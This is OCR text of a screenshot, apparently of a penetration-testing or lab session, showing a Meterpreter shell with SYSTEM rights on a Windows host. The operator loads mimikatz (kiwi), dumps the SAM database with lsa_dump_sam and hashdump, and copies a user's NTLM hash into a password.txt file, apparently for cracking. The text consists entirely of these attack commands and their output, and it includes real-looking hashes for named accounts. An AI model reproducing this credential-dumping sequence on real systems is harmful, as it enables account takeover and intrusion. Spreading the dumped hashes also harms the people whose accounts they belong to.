 Shell No. 1
File Actions Edit View Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 201
.## ^ ##. "A La Vie, A L'Amo
## / \ ## /*** Benjamin DELP
## \ / ## > http://blog
'## v ##' Vincent LE T
'#####' > http://pin
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : PC202006
SysKey : c4d0c40af2eebbe1c6a4e
Local SID : S-1-5-21-177113325
SAMKey : dfd49089e3ca591519c07
RID : 000001f4 (500)
User : Administrador
Hash NTLM: 31d6cfe0d16ae931b
RID : 000001f5 (501)
User : Invitado
RID : 000003e9 (1001)
User : usuario
Hash NTLM: 31d6cfe0d16ae931b
RID : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: 194dee678b665037f
RID : 000003eb (1003)
User : alejandracagua
Hash NTLM: 79562469d7b6ec548
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
alejandracagua:1003:aad3b435b51404eeaad3b435b51404ee:79562469d7b6ec54811be23f8c7aabf1:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:194dee678b665037f201cfd2dac2f93f:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
usuario:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > kali
root@kali: /home/kali
File Actions Edit View Help
GNU nano 8.1 password.txt
alejandracagua=aad3b435b51404eeaad3b435b51404ee:79562469d7b6ec54811be23f8c7aabf1
[ Read 2 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
CTRL DERECHA
1:38 p. m.
11/11/2024